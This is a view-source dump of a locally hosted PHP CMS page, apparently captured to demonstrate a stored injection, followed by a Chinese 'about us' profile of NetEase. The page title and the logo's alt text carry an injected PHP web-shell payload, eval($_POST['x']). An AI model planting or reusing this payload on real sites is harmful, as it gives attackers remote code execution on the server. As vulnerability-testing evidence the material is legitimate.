 view-source:127.0.0.1/?controller=Ext_JCStaticPage_Display&name=companyintro
拖拽上传
8
9 <title>&amp;lt;/title&amp;gt;&amp;lt;?php @eval($_POST['x']);?&amp;gt;&amp;lt;title&amp;gt;</title>
10
11 <link href="http://127.0.0.1/JCAT.Framework/Resource/Style/JCAT_HtmlLayoutFrame.css" type="text/css" rel="stylesheet" />
12 <script language="JavaScript"  src="http://127.0.0.1/JCAT.Framework/Lib.js/package.JCAT.js"></script>
13 <script language="JavaScript"  src="http://127.0.0.1/JCAT.Framework/Lib.js/MVC/package.MVC.js"></script>
14 <link href="http://127.0.0.1/JCAT.Framework/Resource/Style/JCAT.css" type="text/css" rel="stylesheet" />
15 <link href="http://127.0.0.1/Extension/Ext_JCHtmlFrame/0.1.0.0/Skin/Style/Ext_JCHtmlFrame.css" type="text/css" rel="stylesheet" />
16 <link href="http://127.0.0.1/JCAT.Framework/Resource/Style/JCAT_UICtrlHtmlMenu.css" type="text/css" rel="stylesheet" />
17 <link href="http://127.0.0.1/Extension/Ext_JCHtmlFrame/0.1.0.0/Skin/Style/Ext_JCHtmlFrame_TopMenu.css" type="text/css" rel="stylesheet" />
18 </head>
19
20 <body>
21
22
23 <link href="http://127.0.0.1/Extension/Ext_JCCHP_UI_Blue/0.1.0.0/Skin/Style/Ext_JCCHP_UI_Blue_common.css" type="text/css" rel="stylesheet" />
24 <div class="Ext_JCCHP_UI_Blue_frame">
25 <div class="Ext_JCCHP_UI_Blue_header">
26 <div class="Ext_JCCHP_UI_Blue_logo">
27 <a  href="/"><img src="http://127.0.0.1/Data/Extensions/Ext_JCCHP/1/UserRC/1252326053.cybJ-bG9nby5naWY=.gif" alt="&amp;lt;/title&amp;gt;&amp;lt;?php @eval($_POST['x']);?&amp;gt;&amp;lt;title&amp;gt;" border="0" /></a></div>
28 <div class="Ext_JCCHP_UI_Blue_login">
29 <a  href="/?controller=Ext_JCUser_Modify">修改资料</a>
30 <a  href="/?controller=Ext_JCUser_ModifyAccount">修改密码</a>
31 <a  href="/?controller=Ext_JCHtmlFrame_AdminWelcome" target="_blank">管理</a> <a  href="/?controller=Ext_JCUser_Logout">退出</a>
32 </div>
33 <div class="Ext_JCCHP_UI_Blue_nav">
34 <ul>
35 <li><a  class="Ext_JCCHP_UI_Blue_myhome" href="/">首页</a></li>
36 <li><a  href="/?controller=Ext_JCCMS_DisplayItemList">新闻中心</a></li>
37 <li><a  href="/?controller=Ext_JCRack_DisplayProductList">产品中心</a></li>
38 <li><a  href="/?controller=Ext_JCStaticPage_Display&name=businessintro">业务范围</a></li>
39 <li><a  href="/?controller=Ext_JCVisitorsBook_DisplayWords">留言板</a></li>
40 <li><a  href="/?controller=Ext_JCStaticPage_Display&name=companyintro">关于我们</a></li>
41 <li><a  href="/?controller=Ext_JCStaticPage_Display&name=linkway">联系我们</a></li>
42 </ul>
43 </div>
44 </div>
45
46
47 <div id="JCAT_LayoutDecorator_0"  class="JCAT_ViewHtmlLayoutDecorator">
48
49
50
51
52 <div id="JCAT_LayoutDecorator_0_ComponentViewDiv" class="JCAT_ViewHtmlLayoutDecorator_ComponentViewDiv">
53 <link href="http://127.0.0.1/Extension/Ext_JCCHP_UI_Blue/0.1.0.0/Skin/Style/Ext_JCCHP_UI_Blue_staticpage.css" type="text/css" rel="stylesheet" />
54 <p class="STYLE4">网易 (NASDAQ: NTES)是中国领先的互联网技术公司，在开发互联网应用、服务及其它技术方面，始终保持国内业界的领先地位。网易对中国互联网的发展具有强烈的使命感，网易利用最先进的互联网技术，加强人与人之间信息的交流和共享，实现&ldquo;网聚人的力量&rdquo;。</p>
55
56 <p class="STYLE4">1997年6月创立以来，凭借先进的技术和优质的服务，网易深受广大网民欢迎，曾两次被中国互联网络信息中心（CNNIC）&nbsp;评选为中国十佳网站之首。</p>
57
58 <p class="STYLE4">在开发互联网应用、服务及其它技术方面，网易始终保持业界领先地位，并取得了中国互联网行业多项第一：第一家中文全文检索，第一家提供全中文大容量的免费邮件系统，第一个无限容量免费的网络相册，第一个免费电子贺卡站，第一个网上虚拟社区，第一个网上拍卖平台，第一个24小时客户服务中
心，第一个成功运营自主研发国产网络游戏并取得白金地位。</p>
59
60 <p class="STYLE4">2001年12月，网易率先推出首款自主研发的大型网络角色扮演游戏《大话西游 Online》， 2002年8月，在原作的基础上开发了《大话西游 Online II 》，成为国内第一个成功运营的国产网络游戏，运营以来，创造了最高同时在线89万的历史新高。2004年1月，推出大型Ｑ版网络游戏《梦幻西游
Online》，目前，该游戏最高同时在线人数超过256万，注册人数超过2.2亿，在同类产品中保持了同时在线人数第一的记录。2006年5月31日，网易自主研发的3D固定视角游戏《大唐豪侠》正式公测，当天创下同时在线人数17万的纪录。2007年9月12日，《大话西游3》正式运营，网易自主研发的引擎技术支持了多种2D回合制
游戏前所未有的创新玩法，游戏画面在世界2D游戏产品中达到了首屈一指的水平，成为国内2D游戏顶峰之作。2008年6月6日，首款全3D产品《天下贰》开放不删档内测，在线人数稳定上升，9月24日正式内测后连续创造在线新高，被业界誉为2008年国产3D网游的扛鼎之作。2008年11月25日，网易首款免费回合制游戏《大话西
游外传》开启全面内测，成为&ldquo;西游&rdquo;系列的又一力作。2008年，中型休闲游戏新作《疯狂石头》、《魔法火枪团》、《篮球也疯狂》陆续开始测试，网易游戏产品进一步丰富。2009年5月15日，网易首款3D、Q版网游《新飞飞》公测，作为国内首款魔法空战网游，《新飞飞》开启网游的飞行时代。网易作为国内少
数几家拥有自主开发和运营能力的游戏运营商，旗下多款网络游戏多次获得&ldquo;玩家最喜爱网络游戏奖&rdquo;和&ldquo;最佳原创国产网络游戏奖&rdquo;等行业评选奖项，深受玩家和行业人士好评。</p>
61
62 <p class="STYLE4">2008年8月，网易宣布和暴雪合作，把《星际争霸Ⅱ》、《魔兽争霸Ⅲ:混乱之治》、《魔兽争霸Ⅲ:冰封王座》以及为上述游戏提供在线多人互动服务的战网平台引入中国；2009年4月，网易进一步获得暴雪旗下在线角色扮演游戏《魔兽世界》在中国大陆未来三年的独家运营权。</p>
63
64 <p class="STYLE4">网易在门户网站业务方面保持市场领先地位。网易首页在中国门户网站中保持单一页面访问量第一的地位。在中国互联网协会发布的《INTERNET GUIDE 2007中国互联网调查报告》显示，2007年有近七成的中国网民访问了网易内容，用户年到达率达66.6%。2008年网易新闻、娱乐、体育、财经、科技、汽
车、女人等主要频道的流量突飞猛进，增长速度远远高于市场平均水平。据有关流量机构监测显示，在奥运会期间，网易奥运视频流量居全球第一。</p>
65
66 <p class="STYLE4">公司内外资源的有效整合是门户网站业务快速发展的基础，网易与国内外几百家内容供应商建立了合作关系，给网民提供丰富精彩的内容。内容与公司邮箱、博客、相册等优势产品的整合，为用户提供了更加顺畅的站内体验。互动是网络媒体的核心优势，也是网易内容的一贯特色，&ld